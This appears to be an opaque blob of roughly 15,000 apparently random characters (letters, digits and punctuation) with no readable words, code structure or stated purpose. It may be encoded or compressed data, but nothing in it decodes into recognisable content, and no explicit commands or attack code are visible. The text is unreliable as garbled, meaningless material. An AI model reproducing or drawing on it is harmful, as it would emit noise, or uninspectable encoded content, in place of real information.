]d(5-NKsApC;e+WB@rUn+po]^f+_k]T^VId5BkrrT6Y5Dr)xypF9VuTXONT_1E]QDhqDiExWLr+YBu;//fDu^+I2%rz5p]+SesJ24Bsx|(&uOOIupe:Sk9Dx&ADuL~Iu{~I5D:dSB{2~R}~xXApV|nUyi+:9n(pSoYIfpE5Oph5O/_uxp6xVXODuD26x:oIui|neX6hSDhix+qpfC_KOo}IOhVwLBrKLp66E5es|iwC)ETSW~Ax|ST:r6)|]2;4YT4]6CE|JVwJWhw0ET5x6OB}~0/DE5^qdzwIrk|DY+]9uC^6YV5KN&}n+^nzEBo1J4s6NE]i~5uC]&NIrsyDuxxD+@2C^+u+B2CsYST0VTFq:W-KrJOnr22-^U5+dUxzrAdIwhnpx)dW7w0Iu9epuAwTuny~C;/@:iTBNeQod-DTBrF@yrENOxJNDU_Xi2KC0RYwRrNYnIuwBuVUz@yYSrIk~IOe]D5]Sp~/I99q_u2V@AUtu61~D2Ex;rwW_OK2DB^(uWwE_C42K~X^OJosSKsDxIw;0rU6yt4hxpqryr516)DwVd1^:pCO^:KwE5s~V4(+kpN2Ery|SkBFy~+nBwkf{rV^Brz^prJ7pr:9Itk9It1^i1k_ozto(d]Vq1rq6dyz^R%NErpq^VftKr{nk){4idy@6iudLr]N@tEU64EoV|k9ItWSK0}~V&(pr1;@hT(:(tUx61-_%od;JJB|SxOuJCzxu4;k@qFK+oE]JEr_BI{:LrN&rrUSiJ7/9DI0YQSC-;;^N&T2eA+kf9J/qSz;9Cr9Iu4E)}rxkFz2z-TkS:qOWkVA9ATOBYO67J+]V+~px5UpF4rryJxsS6r+N(xs-pBVS6xozRInSYyJt4rV@VYy;)WEfSrB:RO(Sx_NnN(Bo}YnhnknIoxnCX]wTnSE_SOVS9~VJo_K/efV4z;f^^~&01WdLRL{5{kLO0Id_zFz|6-Q~Fx1Y|~;-|x{s0:{sD:IQFSkiQrk|5x74-LxNOY_k5x_^xxQfAy9ILx@w/IE}2Lk(6~t9IEt7)-7+5O7]}OWhix/k;:]NsO7kkyzOpr/2ix|wX_hw-L7q{xD/Frxt+rp;~CyxWWz/D6rWt1D5DxxOpDyJkFw+Tf)WixJWfQBqBW)EXpqFxqIIx~w|^sorYV0V1tEd;eSLCw1h^O|2RyWY1+EI9RCu|FDx4/pud]kuK^DuErCN](DuWtJJhWFJopn2BEyx1rDuoBDu};IxkACN5x&LhNLYniUr6o)LsR2)Ak:^|eR:W)6^~hr7W)Du}L(RJ-Ix2X)_)s-:BO6CW~)_NY]WQnAx0pp]x{|]9ILR1TUA)riz1Ud:{qJ++_ixhRE]Cq^zfzJkWAhi(14AL/z_5AhkLBCpehIuiu2k25A(d&R5]/N}_rieY:n2FhdeUXpu9rDXx-I5SrITh0oxUCDxUIp5/Wd5/QLYD-eUt}NA(Lz6p]%Bw(f9EATArQe(t@s5r^Qewk]p+I0@pW1x9d%/y40;1/TiDIUYpSJ@Ip-SDyOTp{Q{tKp7~/pXWyWO:eU7y}Y6rpALD5htyn~k)d0NsLSu~WA{hW6-iEkJytSf]Q]]NuL-f+&K~+]+uzkq(Wk}u9i/ALp}~-4R|fW{Iy00r:erxJYyiAY(]]{kfE4]qQ}zJ}uer(-Cf9rerfXDrW:)tU92y1QUBI&Cyk5Yz6__zhkEA;9rhI}-DB(Br;@^N]/{rdV{r(}DrA/rt6L@UOQ)fBAwFixo]}O(rO5Eu(OEh~k(]Brh}A(qi-WQQwkhShkEFKeus9/SsELqQ]Y%XfC4py{5^L{CiTrUq}SWDYr5eXAwfpdpFV1CyrW}IyuS%x7r)2&O}4z4dLuKO5z6Orxforwforx:WDxBr1qLyT@Nw]]f|rxzrBiEsrk_wDuspDRC(rey/:|N{^C%&kD4TT/R)4rw(We0&DWIh^DQ}EuxkWz-Jpk+zS]+W2N/qwyEfy+_/@Cz|Lkzu_U9uEufXYBrK~ORS};fD7ftt]E1+D@2k1(DY0~E@hiT~U6doSuztuppSywA0rw5e7:B%z^nJsYN%D06oNV&;wYkx0zLyw5kI0tkR0xdRruq|ruLtYQ902iU(XE_KAidFLT)rLutt}JD5fphCr]/sq5x|+I6{O9oUtDuT{I-AUNRCofCN)9&dVzu6rrr)CIri~i^nRrrs|{)nI);2d(_|Rr^wXx]-/pC7XEyK^D^OW{2B]rkN7UA6(9}:uSA{UzA@|f(B|rii~2_@RF(5F1ko+AI-TD:hQDustpx9WI{JR{}nrrunrrr{-1TSsYu^&pueKJxwpr{}^_E4I7X&1I@WB]S^qCTRNIx|YOh&kYWkqD@)QLKyy{n/A1OFU{S/uCSspY@h6z9%_rWuArSOfp@R25h~&pX-XYqN1SW(KVLO4^N_q(6^e7h62(^;)yL^%4E5QA62;TXB2K461hFF4Fu]drrB_RKh5IK_wfxL7kq/{i7IVR12R]I6~X{NKQtp:ys/6Q&pp-eIfuDkpF(Y4sfi9IJFD561-5uB&V]h;k5izdzY0/SVxIdpIhp9TV-r2h|F;/WrSYO];]z%1C1:SnBLU+EQiAODYoxI;}^I+@+rWfL+_^rTXk21^tp(({0hBXE9S@Wr]KytO|h4_t-&]f|dRh4B^6f](xir~S|UK7UtXw%h_o(-Qx7puk{k2LTIhnhr]DWrY(&+Qtr+u;s54ex%B]xL_Rs+E:u~rC-ODoy{zehCuh/x40BTfxeIw}iETWEYeyuutKNk1S@NkCR0|%x2kyoL/S:O/KiJ5Br^Fq]+B^-dnyD1E|e}i]Eeh5Sd)/S(Ux+p/]Qrf4o0@VWBV_ty~0U-%BB|_dJ]5AKqVLV)A_nf:A:JrezqiEC7xDsq^WQAzBN-L@WF:4UYFNdN_@2qT4f;exs&X&1QSR7A;IYEW6R-I+WTurD9xSI-yCku11%7k-RhBdNWU(RF]:Turz&66yu6}dQkp_956{Y7e9Fdp/SXKWp6&zN6R-hY)r^hkuh;9w+;D%NERxWX9ufu]e%euE~-De]iEytzhoy-I4;T+91CrqSTAt^|t+6k0J]xDUS^iL7Q9%h-4s{N_Xh{QY/pL7tQx{0+;2rnR9|C26p4Dp;zWwk21pIBE9Y9xDDiE(xkkWz4Drt)ISJpuwuCIW/K9CIRLrSVkz+++W4IyeI2rp6r_xi;w]k^d---rUu1uRpreDD~k7rD)rRRrY6|hpix+o5k+W9+eLL((u;u6ppTY7NWzwz-0DIpI5W~uhuBJppziN;T-+-R+]]ESWSoIiO6dyNd^JpnhN4C6CWCO2YzWnCWR)iD6]kht6x)7;^_6+EBd-IxJEeiO+]UzE6^Oq7soTRdid&6zz6Wo_VIV~O61hzz6|tN@OEd5^OzO~J0R:iFAEJ7t:AAhCqfB:eYxr-ISB/WhuuY(k;D_rFDwrioV01XtFt11:6L_oFW+QKToiruCC5Ipx^4-D6Yr:KDyyWNhhh{-dSzDuzR5IWyEkyX%1oqDzV1q6xuikdrV]0}OuoR9{z9wNNf2%pkV@@^TC5~u~n6CSw&R{:{iooX-K}Cf77TF5;)E^YxoKpiuI|tE45_L-syd;x;E]{)11CpXD7J]S6X-LYiEBQQTCw4oD&FCDXUCRE{I99Qxnu-o&|^SrphI%prrEr^hO{EE+5%uuD6EL29x0&S:EwD0neeDIw7z{;u9]]-ND{(BUE5CR1un}n99FF-E{Oyp7}{nRTi~Fnrwz_%@_{prCw^wEx9REDW(|];oWL04E]B]|(BD%Ddi;|%:I(sWKusS6hpSkVVox|~uwTD%]Kh6u5s5__I7-Y0p-OA&VA0++On&^Ye~BA95/_;I2O^d6}zUk|Ws6QSUYusBJ^|pihiOF|k:hEKAVQd(97qhqsdN;U5&%Y_RNWpy;;yC-2pD-TLxhr)uo)B_ooQws4iK/26&f/VpCy^ndU6ETt6Wr76eQOIpDoh-wrrOuUupOqRBT-{r5JrL4^]9&U%+}h&CUTDfKYEk+Ve;k;V~IpT0~@k0zO~FwWyEoT%E7&u:^Xo205s%WoUA4Ox;IIhV:-R54]2d@-oI/6x({orq])9o~wEXSyk74SBQQ1u;7]TThe|1-^ixVrrEdOkE+U|pxEpR0urC(OpyN(pxEsCBhu0IOdh7TIh+_hpUrKrEIfywwx/npWp:S+p~4U+EF/TnIr1zf1B-Kkht)pJICF10F)CKd@n9:U6;{@-0wu%wrsDu2uEdWIrI7dywhTSI^ynS+|U{WDT({_Iq6DyS6RuhEIIU~S(WpJ21s;yF4xwzu&n^;q7-WDwsLB-{~fk+K6]:+]CUiS_&N46iN_WI/N6x1sukq+hF~iqBxBIkN]Ny7x]p]A~wuSY|npRQJyES66;W{|SqXq07+&C2NT~&DpdQ1s_FYQ{t2ur0W-I|QiD]EK5S&U_]XVd|)i0|SSL/rsrQ)p+^tx:i}XQ/SD|O1:rykItdw(J95y~5IprE4IDyNwEEwx/4y~CQwW~JonCN(zk;zIJuuVE66pR%ER~DWSe{9FB4SN1n66s9zOC%y5+x]]5X|uDixL|SAKC5YrF(~C2rriV|6]4_0~wx%0Q~7hkWzypp]4kuV~+Xhtw1sTUSe0wrExrDuu6%rI~KI(W~|rNrWxIrwuA+0h~uI-rp|{pretkIh:JS~eqn]WTw@ITW__uA]-2N~Eex-pttJ0B-nW6I%9w_s_r2iE90L+N@df]qkKL}z7&FSoewuxEnporK+{TIJuQkn+TDCw2kohTfVVoOoAzWi:/BEtIerrNDTIr(KTEuXyKrEs/dV9{EftpwL--rrn;yYW{wf;w%TES)u4h%^Sr:SAOE:S}R4+|sRRYo@0O;:9kW;_FTWzN+D&d5/t]yC]ArYxs)&X]o641S):Y-n1&F771~42|wD&2QhDw}st^]{kwxBxhKirX6RwTtB@hQu+(zL7rOztXr)|eQ{6h@IUIYrnIz&riNzB~u2+:yBs-R^|zTU4@i^rDCTpufI;h_roV-;WiCuur)4k1}S:46%Iik;A0px]A6L;frU69iEiSeLkzpRNI6]TUOz9XN--:qi/ONA-|-72NVyeBeECsoEpI-d5rr&YOwuW%TIrhOr{u-IOWN7o}OhxFh}CudKErAzJx9sOE9eJuC~kD|5pui}zrk9|dR6usrSRL)NL&x)kQDd^@pq;-Sw64|xrx:QixJhx~%I]rEE;eEuUsp6/R:CeSE0ih@rdwrprzFYFi7_E-}qAzWY0)u9N])Npu;L_Fi}FOf:0iW(AV+Swr4phD1@-)J{ukrxUnwE7z2&p_tJp}|%EEABApkJK]&]YdoDqBSDF~]JOL+|B|^YidxTSB2nWDsIQL(hLEL{7si)ufu0fC)RY@/LrUh1oWyu7/X5s%sAxpo%(Ez_f6wew0~ru7Yyx/Qp^dR7O(AdQirV/~1;4}/A14uk%R-EhrurrW5txqUrD(pt^zn0-~iCziYR6];(thoSxrNkrEEzxkrE;KY^u_WpD6L;IrrS}9y6fw]yDoL|y-DOR@WLfEne71:RRAh2uE(Ozp|YD]IOe/S&V/%eKJU4J_VUXd(y&k0ez&dkpp/IpyDqyyu^CW:uwFCruoxoqD7S;J:1dD)XkNOI@A{r@yw;L-L&(yy]TwdCkJ}N)SfT5u/UuFqEy4UFS5U0n7_@iuou|J+&KXIUee^+&Wr%]{5W~Yp/yAJtw^W|p@wQE4IhVQ2k_ht~^z}Lo}re6@w_r{_~6rET-kDk1xyrr9wqwn4fSVS&~i;SySJzD]_A]O~|sB:+I67-5A1-]dW~O66E]65piosOLhei9{^OeqC_)X-i]|RUh~)yK0}29Dt7{1fY_JTDue1xIInK{+K/{{Q//OWu9TrweUrwyqpx+R6dkuOuroLo_(rV7DOBFww/x@-hqqQ1x0w+6Dh-6RC-p(V-WUxRrJx4rp}ow+;CpI)DrRi{:9Bn]R~I_-XzwyFrD(J-r~u-rr]Wh9ADuAfpp~RyurE-r}pxFOL|qN{oW~4)2zA5C5krwO@hwh:Tw6A4:z~Kz6wi;62);Jp+rJd~wn)+yJ4R;nsR:hYppIQrr|sprINWr~QouxyopqLrrRXICDO:EI%optL)WQwowwLwr4%Bp|tDI4QyrCQwE~B+piuDryyCNx6UriUUEL)tSizURyU1tEF(XxERJyT:FtKRet1hkT_+JxshuICruEDWXfW|XATWrBRIuw9JJuCIuNY5hNY5h]zI5A_0RADLuf66/TBkDtsf@nD|ztUQTx0k;usxWz/CS4d:krJQzx)Dio2KEOJALwn4Lnii-W9&V)K5%u@NVWAwiW~L;o^e^+IVpui|@xU|IWIziWe}Eo2niC1K^0YXprrtVrySVWECIrEB(rW7%x{oowQ%K17%D4/{%1Q)z|p5kr]d-yxtVR/@;UU^W~0t/tV)%pXEkrEySx(h{w6eERYWECqTS-DxIL]TS(ktI5q4I)^BYo49DzW~rrBtirEtBrrwyrruYWuSEn-)Eon1oJ%CD1khV1:qonBe6rKyz|zNkIkCOd9WpWr;EWQAYtz^xOdqo5::Sp]RLrBXOr{SrC_TBKt{Er|Q{W]|xe{5;trwrspENkhwW/puk:rwk%rdts6uy6r]Nk65e;~wY&SEe/|t~spEtT6N;wWJ])SrDsL~R;:rtB6{|ziLihiSi14E9+E)+dSx+%E)9tS{XF^04Qz0|LLw&pp|D0E(&ArE&)C]Y4pw|Tp]|ox||-6u|-hN@dI|4EkyB:p9|ixuBqr}u^r;+iIuuNxuoxX;7f697y69x96wUfDW%7y9{xLE76xX~hrsC}6/]Cps7UpwA4r]n6^Y|^6_~qkY9qukCYr^:p6^CCpYut6EiopYfFyz1fTqnKN9%QDz]yru9ExuuX6r]xpdwyrO996E+~Crr;Ts7XF9u]sI/QOYuzDOV:w/h)EWLO(5OIdS;eUnx/iUDtFop5W-CrL|O;4ILW{)D~@Izw%DphI}W9Nhi(FDi-J:iU(B]D6IB]xWrxIDLtYohDx-6DyC;p5E6+n{LzELiJozxTt|^;6-wOzow:edrIJpz6rzu6:FT:pzuA+Wu|+Wu|sIEu^O^i1BLJC+C/-pi1;)_DnW_4+Dh&)IpnsRpiE-SC/-wRqohxQ]r4:Ir~QWp2CJBRipprEf0w/qRo/x;1rUeuU~4rK-ri6J^1InrtfRe9T-RyJ(Fy(4+wn6+unh5t1U}EYi+]r}kCt~uVJO~ANBhEkOh4prqN)zX(FnpL4u2t2O99KKFIwr9x+5Cpwp/o7pz0UY4d09_W(eyEQ2do~xTWiNdEf0{D(f6EdpOzdBEu&2yDqBEy/RCwYedW~roWfR^DNELwYLIru5)UA;@Ww1eNYL%y/EpWrkoE(]hrukEW+Tp-]dkBpk+Iy]4f7Fdd7DD-kz;pWk]rXQS-FVBC60ErhCr|)S;rX^WWEtVDDuEOzernYe%4pA](2+{WyU~(k+(L^A^}]RWU7Jo+VR:W(e{W_9Eu)q%t]LK~/h(Nqp@KSp(oKCftO6ko6qRwxCDp7XYx5Drzz5CxJiWrNiTNWF|-V/:RSD}d:(;fyXIoyXDDBI:zWh0W;@nuSDODr0Dp%LLIE)0ryzpWkeoSYTh7{&LT})xX2|e1_rtqtykEELFyE~TxLii(i9x5u)Xt&EiJ@)r{uB_|Bx~y_~XXE)zRE(BzV]WKpwiqw(4/LE-6p]EO6wk]xF;t6W@0Iyh_ytV|Ofu5x9&oD;&O6uTK^9sTF;-C;@uRr%uL69xnpX{TzxNEpw@WsffXI]f2|9::6@|o^zNE6Ezzx_:9hesB@+sCV]{5;+~ExE(d@rI;hkBRC&AS]ef+}Y:qC+TrxnkiD&wtp]w(ru/SO];fuirA4I7u}7{]9IpADxrBL4w@~zr0Lh6/]~;n^t_(6|nzwI]96x9YhrC4_wCF4WE6BpwEh~rhznw/N-S9A~Su&uhfTAO:|/;t5-D;y-IOShBhnt;htd2xr|64_n^xt4zd;+r-@~@xyDrp{p^iY1I:K4T:WqhAhWu~h;u|JrV6/OI6zTi/(ph~(Iut4By4@CrEnWr||0z4}10T|Iw4RWu|4DV5^|p)9}0{0p}eDLVR:I:0yfXrIDXy~:REfBS5YJAyYKV1TQV4]_eEUwNwIYELsL}t1~Fyx~Ju&phx;phrdpuE5rpw:r2wyOh&_-pEJO5|S+~hF|6sJrpSzVJVED9Iurp2FpprfppxYIE}SqpA0]X_eL}Iw-hRNoUr)-Rq}:u]r;UAEYUA]_4JIp}29TnWoW4}E%e^^6&qC^@u-}E+&|rtz}U~IO/{9_fI+Kq-eQx0h{9f{E~fxuFuVrF+Vxdox;@okEBoEBYFS-(N2}_IF-ECz^Qwph;Wzzu)SiUVrxq:6W;LSB|kx&XrV&}Nof-y:E@nApNNSehUd}-u6)B:Vhz}zzV):YK6S6pK]5|5zCSpk7XBWAU_E-7_E-q_k/TT:/-Tz{7]OQ0oN9TWN1WrNrWkW0WryQTD{U0WyeSIyK0ry2hh(JCJY4qYze@SyAKdz@|BToJU9]BJWp6dDD2^SR]^yhS~LY{UES@|~x-:~e+]R+6:~WVpEYkrWYDWBSkr+(DrAz%WuRkW-K(WUKzr&^SkJ-x55/tWE{%y%CUW1f_TY92-1fT//NY6r@sxJkFNK9}9@r|xnkAwUq_Wn5_i1V2-uqVynq]EiuW}xO/xRu(DkR/9Ix+n6&h)px99xx17]qrT|7VD2r7}|Iufs&rRD7^xIDKkp-LR6yDI6TnX6r9Yp-6Us-;5xxr]U~rhzx]h0&EQ|-Tdru]||uki@p;XurLI6;hB_yDLCre]EhIA9x4)]226tU45o-Eu)h+J0Kx;ruI(6EzoIT:DT]9DO]kw)Ot-@]VNrwkdnhyID]ef;e9X-5IWrur{pw;-rwNt+d9/d:&J6uyFrwkRw)SRUJ%iU)%_)9T/6y]]S~D@NJRktBIKz)TVD{y:)JR:Fyi;eBX1B0X:^xN2)/t]xA+uxOu~SOhp2Xu|urpAOI)xYop{zJuIn9pBqr_~QOC]eOrEKow:~SCOJOU@fo_9Xph}{}sYNBdROX~pNoK12;(~s7(&sOu]YDd1X^R/}E;KyhVR:D1{(I-ut(U(9@AR+Lh|tIX}On0k];0yfk0r]SJs0|ye+UiXff;OhUI_Xo&{)o_wr-_~r(o9EU_IW^UR~S)Y@NzrE_];hI_u_C_uNz;JSxF25V(KzSkzy(6D1_oWkoyx2EW6Q-):R5:6)|oi4AB__;Q]prE|5WSxE:VO7_:of%u]Sou|Oo)4iDVXe@oiLoruK-SyDOK)yAd75@rJz_oC^Krunp@RfU~y~4/@SqY)Ixtnzd4FFz}]_np(D%:C|W0CD~-WIA@uWLd-(;_ruOKWu|DWBqdWyNs/r10WrI}DrKepBuI-(idW(z:tS{i99/)eknBNY4_r(E%NA6e;XC&;LUe0o1D9EY5sf19Kf;:kLpJQoC10(2prwe92+%R;B-||NRSfpus^A%hz(BRWEqWWeQz@Q1tA{kn~S:|0p(OWk;4]^RDu;^5]6er@ruA2yxVO6IqITi+E]Tyix/q66&tR(/@Ep^2i7yxIKkyD47J_YS6Du-JAw7n^r;wpLSCI1C96OLOOw0TWi:6CWp-Jq9t%h-LW]+qs:nJryT4V]uokE71:_z}ON_TW;:A7{C:{AOWL)OeY@r^wN)A^7}%Jo&zU-5_uO{R]|BR&4Jq%n)TeJ}D7ELyhdSXI&@W~q(BNT0~@zED;EEEBw{eepk)J(9dwp]fypwYNrEDn^EidxuTK(u;S)uBDruYwxxf_pkEtxwx760D1rR}]%;YS:u&YAAoS~5Y9/sYk(rV~6sY1QQsE%Bi4w&7-fq(-^y;CCzE&6y&tUq/d~XVDdR]N4WpKyO/&ixoTQu9eru1JkwV;pY6{fT-V1L-YdYV0]r+@Q7)%qW6i}4xz6wTf6D0QKD]A&~S(N-Ci@p(]1n+e{oh%|ndy1r]+WW4rBWEp++~xrooiuxhx~BWkiOoLS9]~t/-K6W{V]ECuE-WUD~LpexC0f|_9CpWSJi:]%VIOEh~i-A4]pT)(TyUY;^w|:S&_RE{TWB^:uur~E]JyY9t]oNKuhFxSCOBRQO9p@J;OIk66]UBV4AThB9}1rOz]D+E-z9pDL&E6io0x9uwrowopo-(yw_piO9{e9]~{IXXp:u{-2pVnhDs{~1w%D}LJpRusRk+WFp+;WTORB6A2wxh-Wk56];Wr44Jz]V5BSON;rzIKSuhqy-Ch4hqz(fx9hn{2RoS6thhDC}1:VONnDueD-WQ627]@w7pssiJ4N29OSuFE1KF2eX1X01%ew6RnyX)/K{%BnJ/t]X1/oQ/eCTnQ;X/@%7e_DCEEU{Ke{upp-d0uxpu6Cp(zxu&u&-rWkDY||xw2KE-dr|kq6hrApoqrkw9u@iII-yeX6DurDqq6h66wKEdxzWyxR~O~{-1wrxuE+p-rBkN^zrp~QVNku]Cw)6@Erwf~wUpu{/z^^]C0|YYxi~|w-pR9o~e&9IE}q;Ir+]QV4nJBW+yi|^IInNW+]EEzSIEBBURUr~CVfr(EIw9du]rIA(Se|9]x%BIIJyy(S0E00nk(:BAkpWIOJIduxquRnkTByww~/IO(YC~^EzhKNu%iwwAAAF+f-IkY+DqIUd:&5]ErKSqA-x){9ADIx0}qA&&OXhO@F6hIq@@kkx/7%:@zKiN()-U+N+UFq^2k4@D-o-2W9+u{eBDoL|fox]Di~hLz-uS75JuDEFE9wT&s{|JewuI7B-SE{rrfIwr9t{@9LXXh2DO@{k/ez4D)o)Uzu]W%pU7wwxxiLL&6yQQ9y7Ru]tew9E%U@h0I(Bx~kkFDIV%NVu;N4hhu;5]YhRr@]-WI~/WDC~rrn;9uhp4E_IrBY9:(xRoOO:{:D66|T7ze;e|;KoyOoRr2S0upT%4kiyB(WkJ-QNzLSCuhDQ}NFwr:ArEr2}:Exx_^ViXYV-xO@nQJq25_qI^RJqur]99R@~}IE{5]&VE9DSr--&&XDJ:E00EBOO9BD}%q~~S;5/p(-1(:uID:AK-W5JBnYCII-dWOWR~kh(Yi&V:|ILyi+-5dxIIrhJ5fBVV@/~Ai__rRi1q@u{/iBL-54suiR7C4V@K/uk|k-U--RrByEzY&r6u+BI:wr(ruQo;-E2i9DrkDIVJ&reE6S-EWruw0i9&r-WuWT(%_5s:T%%Q6zpI1s{:u{//hq0O{B:2V6syrrwzyw0fkWAVC6Ee4UrLIBTLW9@(~tft5z^+99y-@++Sz^0hdx|YBRr;k:U94rBy1uOOuA;prE((t-4ktiO~z(|S(Q{n6WVqdpy;zwuwO1^uT9oiEpsBh:eSNiSWin+dC%zEI-0{pikC;r+r62W}1o@/oEWFz}yVrJ|@L4SF6LRhkFFTqCsNyW~_:9pEBKOpu]oDWy7;Wre7euxzK)I6C2T-By7iOB(xOY|^Qrh]V6D9]iyIp({KWE;1DxEwBK~r4qEK2z&d{5C2pWwN+|uz^]~qApYIiWToyxyA99AkFSiz1)yp]d@:h@X{eENXpR5yW&R]Vzr]446tiUUSS^VUU6q^|TLI9Dk_y(QrJxeYoRe^ydy}syYDWw^yzrK0^2^(Kp42V-@(42z0IExSzy(%sE|7QK0}/_%z(n1D-Q7t(prEQxJ42i^LR/_7x({oT2eYfz42Xd{nD)(KI{qL;fhwXD2Iu2-pxeS:9LUk0E]k}Ip~7%EuI(yNAxuy:|uSU9D-DO60SfBotWkkz66kSzhk;IrhD%R0EI@ERk+-_p6]72L~ItzoI%|UWBKVxEyeY5~}z~ENiB~zBS{EO+]RJ-IEh~26^~4TNS;LhxqJ:@z)&eWIQKVL-eT+D)f@DQFw9iKxXRpCVJ0puX(kwpoppEyUIw(]I~s~4@IrITFzxLUtx7&Ih)TBXzppDsdI)qtEfz~C_TBO24Ix}AhySk6rIFVEN_z9sIpuwQo&YR6U(OuTyBWF5ef&p-4kN1u(q6(|I4R6_V-V0:kyXCIU|_dQokX}dyo{DWr)WE+p9LyL1d07~Y{ou&NdE54^7_Dn^Q}LW/SskX/7XW)+st+:fDy2e;(r)Xuu:wt|2@nyn{)ByWQLKXf1&+s2_1RU0wwz}1{~WF_kqkuhyzIyp}od4BeXirz]rkVCO5DIN:i@VO-+u-NnEpCtD_hT9xppiFOoWIJ];^+Vh|w]nJOhC+0SI}JWzy(N:qJ;u5iS:R@+u/}:ro&kD]w5C|]p}uRR]7:4UqE)EB4d~k:UoJWAxsTuWRLhEU0oQosCSxAuqw:u}}}DR&oE;i0Y:kLiTx]w/D0~RdVO(q;ryyiEOf&Xu::kWV0I~1py(ht{~A4CTRznsRrqi9Bpp+7%IDzUedW~ow]x|~ou]O_DWyEh9zB9)64&uhC]{4Yt2Y)/sBq-^zJ@(NSQCkC|f-uz2yUEBupqTLW|p:ErounkiY@L+0&yY@uV@9YoD9nYErrqx^fE0i9;f|yn^%9kQ47}:Q%TA&_XLxns]pw|rSFLwA4yQre7X~C2YCE)2YwtYRhRs;{RCo@7r-z^KDUFr1:wIyN}NFur2]]X:|wEEyw9tWwTVTwr0JIp]pVEIp05Vy2z{eNAEhiOd&O~;o@S(QL%u^Csihdi+5d|2_zJrfUUrWRWNL|iq46:Enp6ApT;u(t1FIIO%2]dO5)Id}zOn7~rEO-y+o~yerwiX9pxh1/;+Kz4uyQJWWyKkn]S%YWrRQp--{oVB+;KWx;XI1i(|)e}e/C0rrwIUIhxd5:Uzqz}(SwL~S9))sx2u{5T5fyfL%VUIRC%JW1s2SV0+ONQ;}xYDuEqR-4^X2KdXyDX~IBuD^|FXIQreut@N-@912}Q9~z1AF:Jq:)K^;rx1u+se_Qk5Sr6sBt%;](f7td}S:o1:s4Y7h%~eYKCC{{LWSF%Vksu14WX5RoYfT09Yq2uE@tNJk^|V@tt2i/xVJOT;ntL^KC96R]^hkN(qp99CtOODf;-IF1}^rUyF6]i1hhqkU4Fz~J%Ep1q+yzhzxqhnuoRx^;KXz7Ery~VK2]KA5|EF^BS-JBq(-I(uzq6u~%@eRroDsD{~AO{eEhozSAyprwkp|/NdW^dDp;YLi+9^o6hD%(W2]}Ji_^AW1qTy](h(pCSEo2^UE|qr9+FrW;tyEi:+k(/BuS4-J(fyufIusB]-F^FUW9uFJhEr_h}~+7oNz61~WWprtUCA0QWy]5J~0DJU@^dAJFxU;2hUJ0{+UXy-(}VfeY@-/YQAs{q];L%IXrxyT%Iuf0{f:/zz9CIA(/yE9S|~oAA:9q-~oVuhiBtN_yq]Xz5+7Ou(h:C;E-4qf-e]I9pB4y;WEx}pzxf+irLAYy}rC0Ir%eq+resWDY6r9_7I6WeuCe2roE:LCNDWx{](sD+I^iT;k;Ly40%~F|IIiV)E@VQrd1]u40Bitu-~/&/{w-Qk&yCusB7FIW%WV7per-zq)(Chhur}piuITu]/hrk7hr/F}EttTET1q(T%q7]rRu4E^UquEprIzi6Owu^q9rI]B(JVr]yKtrw0|+t7p-wQDU2A]Cusrr&VipNXtz}u2kO]qf1O|ptuVdd9&fU&4fxOrr)K6px56V@USf(IT|rdpf)fkV@1}tX;~wwL5f:A9|yhE&%%hr/t|e()0dE7nf/tr|eRhYo0E&nw&&;@}r;Kk|o}^h~Vn&]^dS]C)NSf|u)uh+KwEW_+6)uVSrIs9ITURSus0hisn)^:0Y|y)Sknny{E]eh94BhRxp9{z)pLE)i1EI6O~WkdC;hYSBS7{WI~sBp7~EW6-_BIIL0UF-xBV(xBBLEB~S2}Ad+UJS|]uq4+JShx6;D+]B9+Iy6]qi6OrLW/2fDhVpIxL{Cp/EILXFWh)rpI}pr~dSp6err~xo6Wuhrxfrrr+{rrh0Dw+^h7]0DkB-4DfOuC:Lpu9IwU}WU5CyTI/IhL)fT+sN@||Y@|AKU:}B]q1Dx_n-9iR}q^q^sY0y4}K{S:+QsVKI&VF~kC4x}6{uS4@o2VodE1REu@/~s|NAB4-qR/4(C4)hC0r^]RkxBse}iK/FV:oFU;yUs:s}DR~Y+9Ui2C%{S0U@U{~Bw12hVnE(T)yR6E6i+Eq;^{S069Jux(fW6u//+k&OfUI|XEhySS4yzEh+Ch1z@-DY6N~;5q_zCrpy]VhIXSp5pyL;srz|YWII2y9-UyTUBNkABxhkDy^)U;6]ALi)ArI27:A&|Si9_O^)sNpV9Sqd6:krJ;A2hu{kfyr~^]0z@EEB^yy;xrEFprWN5Wrx4Ey1ppWCpN6(4y-9krxnYV|V1yu9wx^;KWY]EfI;9EE;E~iANp@n9BE0-LrF-kq&@I2|i~Uq-iuYCx-nf_;72V-]_z-sQSA^UU@T6Wr~2xr2NE/4:Wrz}ONDX;uLsY-Qn:U_Kq-TQ~)fwi(w&y(e{SyIfhNRxVE~wFK%s]5pIiJ}yFKSyJn0K~:q+h1S/4AYf2d:eX&|Js:2:y19wSiECzK+nDA~Y05)YqVI_dA2us2t]TO6Sdh&97pu5Fn:BL:2ik1)7)tYz|-rp-By7wqu9hK-p_sS67DSipAq664uW}6WCwDW6+q+uy|rB@q6^1I+Qs]Oh2Kqh}OE~7Ik~S|(s9uSVUJ2RIBWCK9qVVnhwFEWC7D9A^Ert|~rCi6JSSWr|zBrE_~WwX95_9wY)yR+qEJJYA}Jqr57)kx^]Y4rwRCuUF5UUQ1U5AxVu:-izD&d5Rwr-zRruI6txeRz;yni;BKkdK+C9hrr@BVd(A|de~p9)(0Vr;I^)_AV:E&|%A|9yFkf(C~9(&d|(7]fs//n6%wu|sy+2hWLn9y}n;eqSKfk5&)}0s-%|z6;zFdK~{Fy9+&DR0&ITu(%k16y+9_A5d_T]{7-qE0qi&4:kK1Y^s4YdJWSUfNOpr)N]1YFoIpu:RAL:UIykWE(TxT6Su1rp~KD@R{;zE:f|5LFrI;T:RArxE7I@+hD0iU6KW&z4-6i:+F(:th@15RT+thri&K++W%Jq4zVJiJVxI|0~D|AxE]u6E7I4U4I|VLFzB]q4-nWnSfSCUe;RSfEdY{x5{]zzVsLr+]DrkyR97eVhi2JVfiqS6DAupEWx{hVrrkytkO;~^S;CKuFR^)LhXCzJpFYk^4N}L4Y5+/x6DrEdC|/BUyt2]JRx6|1Wx5~E:0I%O_%ryRu;6]0yffw@JJ}i:5|;_|CiY}]U:0x@DY9dO|tWxBkTx70dNhW^6Y0f-Ts(ERez-@_R^Yyf9r-Yxii62u{T6YkSyDf&+iE6+wyF9xsEd_EDfIF^x7NRyTR]_ozXf_TT_WpI6wCpL6tOyr~1(p;4NnB7Sqk9y|0A-|0dVKnVS~AI)]&Dp^NUy|2--r|IWS70yx]F;XOJ_A-O6+L@upk&rIEnE9L2(kir6T/0_KKTr22^~7ftk^BSJ_%]_TA6LXxk^/_~_^VsF2ToJSJVUUf